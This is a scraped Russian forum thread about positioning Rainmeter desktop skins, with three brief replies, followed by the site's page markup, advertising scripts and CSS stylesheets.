 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#1941', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#1941', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="1941" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1941-16-1343168432'); return false;">3</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="1941" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1941-16-1343168432'); return false;">3</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-1941" edit-url=""><b>Fawn</b>, никто не отвечал потомучто такой возможности у Rainmeter нету.</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post1945"><td class="postRest2"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]Fawn[/b],');return false;"><b>Fawn</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Константин</div>
 <div class="fool-names-right">ID:8638</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-8638-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">05.05.2012</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Российская Федерация</div></div>
 <a href="/index/8-8638" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/53/796161.png" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Пользователи"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/User.png" title="Пользователи" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank1.gif" title="Ранг 1" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 10 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-8638'}); return false;">0</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Среда, 25.07.2012, 04:38</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#1945', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#1945', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#1945', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#1945', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="1945" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1945-16-1343176704'); return false;">4</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="1945" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-1945-16-1343176704'); return false;">4</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-1945" edit-url="">Понятно. Спасибо.</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post2522"><td class="postRest1"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]wasek[/b],');return false;"><b>wasek</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Олег</div>
 <div class="fool-names-right">ID:8</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-8-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">17.09.2011</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Российская Федерация</div></div>
 <a href="/index/8-8" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/31/488426.gif" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Разработчики"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/Developer.png" title="Разработчики" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank7.gif" title="Ранг 7" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 394 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-8'}); return false;">68</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Среда, 21.11.2012, 22:52</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#2522', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#2522', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#2522', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#2522', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="2522" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-2522-16-1353523933'); return false;">5</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="2522" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/7-79-2522-16-1353523933'); return false;">5</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-2522" edit-url="">Fawn а "Спрятать при наведении мыши" не подойдет? попробуй.</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Персонализация</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/7">Rainmeter</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/7-79-1">Положение скинов на экране</a> <span class="thDescr">(Позиционирование скинов относительно сторон экрана)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/7-79" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="10">7themes.su</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Сайт и форум</option><option class="fastNavCat"   value="5">Персонализация</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 7</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 8</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 10</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Оформление Windows 11</option><option class="fastNavForumA" value="7" selected>&nbsp;&nbsp;&nbsp;&nbsp; Rainmeter</option><option class="fastNavForum" value="8">&nbsp;&nbsp;&nbsp;&nbsp; Обои на рабочий стол</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Рабочие столы</option><option class="fastNavCat"   value="19">Операционные системы</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Windows 7</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Windows 8</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Windows 10</option><option class="fastNavCat"   value="16">Графический дизайн</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Работа с Adobe Photoshop</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Оценка графических работ</option><option class="fastNavCat"   value="12">Разное</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Флудилка</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Корзина</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		</div>
 
 
 <div id="forum-version1" class="view_1 hidden"></div>
 <div class="view_2 hidden"><div id="forum-version2"></div></div>
 <div id="forumstats"></div> 
  
 
 
 
 
 <script>
 $(document).ready(function () {
 var kroshki = $('.forum-hidden-osnova');
 
 
 
 $('.icons-home-them-title-kroshki-1').html('<a href="' + $('.forumNamesBar', kroshki).find('a:eq(0)').attr('href') + '" class="themes-cursor-versiya-1">' + $('.forumNamesBar', kroshki).find('a:eq(0)').html() + '</a>')
 $('.icons-home-them-title-kroshki-3').html('<a href="' + $('.forumNamesBar', kroshki).find('a:eq(2)').attr('href') + '" class="themes-cursor-versiya-1">' + $('.forumNamesBar', kroshki).find('a:eq(2)').html() + '</a>')
 
 });
 </script>
 
 
 
 
 
 
 
 
 <script src="/js/new-versions-soobsheniya.js"></script>
 <style>
 .wysibb, .wysibb-toolbar {float: left; width: 100%;}
 .ucoz-forum-post-editor-actions #frF16 {
 font-weight: normal !important;
 margin-top: 10px !important;
 padding: 0px;
 float: none;
 }
 .ucoz-forum-post-editor #frF3, .ucoz-forum-post-editor #frF4 {
 padding-left: 20px !important;
 margin: 5px 0px 10px 0px !important;
 border-radius: 3px !important;
 }
 
 .ucoz-forum-post-editor #frF4 {
 margin: 0px 0px 12px 0px !important;
 }
 </style> 
 
 
 
 
 
 </div>
 
 </div> 
 <footer>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="forum-li" style="display: none;"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t25.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet--></div>
<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>
 <script src="/js/forum_cookie.js"></script>
 
 <script src="/js/dabl-click-code.js"></script>
 </body>
</html>
<!-- 0.09674 (s721) -->

--- FILE ---
content_type: text/css
request_url: https://7themes.su/_st/my.css
body_size: 1347
content:
@charset "utf-8";

/*-------------------------------------------------*/

@import url("/css/layouts/layout_03.css");
@import url("/css/themes/theme_02.css");
@import url("/css/colors/color_03.css");
@import url("/css/fonts/font_07.css");
@import url("/css/backgrounds/background_17.css");

/*-------------------------------------------------*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext,cyrillic,latin-ext);
@import url("/css/fonts/font-awesome.min.css");
@import url("/css/promo-style.css");

#ss-panel{
display: none;
}

#frmLg555 .myBtnCont {
 margin-top: 10px;
}

#frmLg555 input[type='text'], #frmLg555 input[type='password'] {
 line-height: 20px;
}

#buttons_rotation {
margin-right: 47px;
}

.modal-walls{
 font-size: 13px;
 width: 500px; 
 padding-top: 20px; 
} 

.modal-walls .walls-link{
 display: block;
 padding-top: 10px;
}

.modal-walls .more2{
 width: 370px;
 line-height: 30px;
 margin-top: 10px;
}

#close-ns{
 font-size: 13px;
 background: none;
 outline: none;
 border: none;
 color: #c1c1c1;
 cursor: pointer;
 display: inline-block;
 margin-top: 20px; 
}

.forum-error {
 background: #E25C5C;
 color: rgb(255, 255, 255);
 border-radius: 3px;
 padding: 10px;
 text-align: center;
 margin-bottom: 20px;
 width: 920px;
}

.abox {
 max-height: 209px;
}

.entry_up{
 width: 940px;
 margin: 0 auto;
}

.links_entry{
height: 30px;
}

.aboxph{
 max-height: 199px;
}

.uRelatedEntries{
 margin: 0px;
 padding: 0px;
 list-style-type: none;
}

.RelatedEntry{
 float: left;
 margin-right: 15px;
 margin-bottom: 15px;
 width: 226px;
 border-radius: 4px;
}


.RelatedEntry:nth-child(3n) {
 margin: 0px 0px 0px 0px;
}

.RelatedEntry .re-img{
 width: 100%;
 display: block;
 border-radius: 3px 3px 0px 0px;
 height: 126px; 
 transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}


.RelatedEntry a:hover .re-img{
 opacity: 0.5;
 
}

.re-desc{
 float: left;
 width: 100%;
 line-height: 30px;
 text-align: center;
 border-radius: 0px 0px 3px 3px;
 color: #a7a7a7;
 font-weight: 700;
 font-size: 13px;
 transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

.exclam{
 background: rgba(228, 115, 80, 0.4);
 border: 1px solid #e47350;
 padding: 10px;
 border-radius: 3px;
 margin-top: 10px;
}

.exclam .fa{
 float: left;
 font-size: 26px;
 line-height: 41px;
 margin-right: 14px;
}


.d_share_content {
 overflow-x: hidden;
 width: 460px;
 font-family: Open Sans,Arial;
 margin-top: 15px;
}

.dl_vk{background: #6287ae; margin-bottom: 20px;}
.dl_gp{background: #e46e60; margin-bottom: 20px; margin-left: 20px;}
.dl_fb{background: #394c83;}
.dl_tw{background: #56acee; margin-left: 20px;}

.d_share{
 width: 220px;
 float: left;
 border-radius: 5px;
 padding: 15px;
 color: #ffffff;
 font-weight: bold;
}

.d_share .dl_label{
 font-size: 16px;
 line-height: 30px;
 text-align: left;
 margin-top: 7px; 
}

.dl_label i {
 height: 36px;
 width: 36px;
 float: right;
 font-size: 26px;
}

.d_share a{
 line-height: 40px;
 border-radius: 5px;
 background: rgba(255, 255, 255, 0.3);
 color: #fff!important;
 display: block;
 margin-top: 23px;
 transition: all 0.1s cubic-bezier(0.42, 0, 1, 1) 0s;
 text-decoration: none !important;
}

.d_share a:hover{
background: rgba(255, 255, 255, 0.5);
}

.d_share_info{
 font-size: 13px;
 background: none;
 outline: none;
 border: none;
 color: #c1c1c1;
 display: inline-block;
 margin-top: 20px;
}

.entrybt{
 display: inline-block;
 float: right;
 margin-top: 17px;
 margin-left: 20px;
}

.ubar_info{
font-size: 12px;
color: #a7a7a7;
padding-bottom: 3px;
display: block;
text-align: center;
}

.fancybox-opened {
 z-index: 99999!important;
}

#fancybox-buttons {
 z-index: 99999!important;
}

.fancybox-wrap {
 z-index: 99999!important;
}

.dc-wrapper {
position: relative !important;
margin-top: 20px;
}

.dc-pause {
 width: 205px!important;
}

.dc-progress-container {
 width: 205px!important;

}
.dc-banner {
 width: 205px;
}

.dc-banner.active {
top: unset!important;
}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/forum/vid-soobsheniy.css
body_size: 2701
content:
.ad-smeley-block-osnova-1 .ad-smeley-block-left {float: left;}

.ad-smeley-block-osnova-1 .ad-smeley-block-right {
float: right;
width: 637px;
padding: 10px 10px;
text-align: justify;
}

.ad-smeley-block-osnova-1 {
background: #676767;
text-align: center;
border-radius: 3px;
color: rgb(255, 255, 255);
position: relative;
overflow: hidden;
border: 1px solid #E59854;
}
.ad-smeley-block-osnova-1 .ad-smeley-block-left i {
float: left;
color: #FFFFFF;
font-size: 35px;
padding: 23px 10px;
background: #E59854;
}



























.gTable tr {background: rgba(131, 69, 69, 0) !important}

.osnova-blocka-soobsheniy-left-right {
float: left;
width: 939px;
margin-top: 20px;
border-radius: 3px;
}

.new-vid-soobsheniy-left {
float: left;
width: 190px;
min-height: 200px;
border-radius: 3px 0px 0px 3px;
position: relative;
}

.new-vid-soobsheniy-right {
float: right;
width: 749px;
min-height: 200px;
border-radius: 0px 3px 3px 0px;
}

.strelka-soobsheniya {
float: left;
position: relative;
height: 70px;
width: 0px;
}

.strelka-soobsheniya:after {
right: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-width: 8px;
margin-top: -10px;
}

.soobsheniya-names-href {
float: left;
height: 28px;
width: 190px;
text-align: center;
margin-top: 5px;
}

.soobsheniya-avatars {
width: 100px;
height: 100px;
border-radius: 100px;
margin-left: 42px;
}

.group-avatars-forum {
position: absolute;
width: 20px;
height: 20px;
left: 0;
top: 0;
margin: 108px 0px 0px 120px;
padding: 2px;
border-radius: 24px;
}

.group-avatars-forum img {
float: left;
width: 20px;
height: 20px;
}

.new-vid-rating-icon-forum {
float: left;
width: 100px;
height: 15px;
border-radius: 3px;
margin: 11px 0px 0px 46px;
}

.new-vid-rating-icon-forum img {float: left;}

.new-vid-block-rating-next {
float: left;
width: 190px;
text-align: center;
height: 15px;
line-height: 15px;
margin-top: 7px;
cursor: default;
}

.new-vid-block-rating-next i {font-size: 14px; padding: 0px 2px;}
.new-vid-block-rating-next a {cursor: pointer;}
.statusOffline, .statusOnline {font-size: 0px;}
.forum-offline-status {color: #e75660;font-size: 13px;border-radius: 25px;height: 11px;line-height: 11px; margin-right: 4px;}
.forum-online-status {color: #4eb333;font-size: 13px;border-radius: 25px;height: 11px;line-height: 11px; margin-right: 4px;}

.soobsheniya-data-options {
float: left;
height: 29px;
width: 749px;
line-height: 29px;
}

.colors-data-forums {margin-left: 20px; float: left; color: #959292;}
.colors-data-forums i {font-size: 14px;}

.knopka-2-soobsheniya, .knopka-1-soobsheniya {
float: right;
width: 18px;
height: 18px;
line-height: 18px;
border-radius: 3px;
margin: 5px 5px 0px 0px;
text-align: center;
}

.numberations-soobsheniya {float: right;cursor: default;color: #959292; margin-right: 8px;}
.numberations-soobsheniya a {cursor: default !important; color: #959292 !important;}

.soobsheniya-message {float: left; margin: 5px 20px 5px 20px; width: 709px;}

.podpis-soobsheniya-polzovatlya {
float: left;
margin: 20px 0px 0px 0px;
padding-top: 5px;
}

.attachment-soobsheniya-polzovatlya {
float: left;
margin: 25px 0px 0px 0px;
font-size: 0px;
}

.attachment-soobsheniya-polzovatlya span {
font-size: 13px;
float: left;
width: 709px;
margin-top: 8px;
}

.entryAttach {
padding: 0px 10px 0px 5px;
border-radius: 0px 3px 3px 0px;
float: left;
}

.entryAttachSize {
float: left !important;
width: initial !important;
padding: 0px 5px;
border-radius: 3px;
margin-left: 8px;
position: relative;
margin-top: 0px !important;
font-size: 11px;
cursor: default;
}

.entryAttachSize:after {
right: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(97, 97, 97, 0);
border-width: 4px;
margin-top: -4px;
}

.attachment-soobsheniya-polzovatlya img {
width: 16px;
height: 16px;
float: left;
padding: 2px 4px;
border-radius: 3px 0px 0px 3px;
}

.text-attachment-soobsheniya-polzovatlya {
font-size: 13px;
}

.text-attachment-soobsheniya-polzovatlya i {margin-right: 5px;}

.options-post-mesagges {
float: left;
height: 33px;
width: 709px;
margin: 20px 20px 0px 20px;
line-height: 33px;
}

.postQuote {
float: left;
}

.postQuote i {
margin-right: 6px;
font-size: 15px;
float: left;
line-height: 33px;

}

.probel-options-post {
float: left;
width: 1px;
height: 19px;
margin: 7px 9px 0px 9px;
}

.goOnTop img {
display: none;
}

.goOnTop {
position: relative;
float: right;
}

.goOnTop:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 15px; 
position:absolute;
top:8px; left: 0px;
content: "\f106";    
}

.seting-options-post-deleted {
float: left;
}

.seting-options-post-deleted i {
font-size: 16px;
float: left;
line-height: 33px;
}

.deleted-redaktirovanie-post-forum {
width: 41px;
height: 19px;
float: left;
margin: 7px 0px 0px 10px;
position: relative;
opacity: 0;
transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;
}

.seting-options-post-deleted:hover .deleted-redaktirovanie-post-forum {opacity: 1;}

.deleted-redaktirovanie-post-forum:after {
right: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(78, 179, 51, 0);
border-width: 4px;
margin-top: -4px;
}

.redaktirovat-post-foruma {float: left;}
.redaktirovat-post-foruma i {
float: left;
height: 19px;
width: 20px;
border-radius: 3px 0px 0px 3px;
line-height: 21px;
text-align: center;
font-size: 14px;
color: #ffffff;
}

.deleted-post-foruma {float: left;}

.deleted-post-foruma i {
float: left;
height: 19px;
width: 20px;
